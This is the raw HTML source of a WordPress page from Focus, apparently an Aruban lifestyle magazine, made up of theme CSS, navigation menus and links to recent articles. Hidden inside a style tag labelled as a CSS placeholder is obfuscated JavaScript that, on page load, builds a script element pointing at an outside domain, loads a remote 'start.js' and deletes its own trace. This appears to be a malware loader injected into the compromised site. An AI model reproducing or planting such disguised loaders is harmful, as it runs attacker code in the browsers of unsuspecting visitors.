.td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/",
                    "name": "OTRO STREA HAYA MORTO"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-17204 single-format-standard wp-theme-Newspaper td-standard-pack otro-strea-haya-morto global-block-template-8 td-lifestyle single_template_7 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2069";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
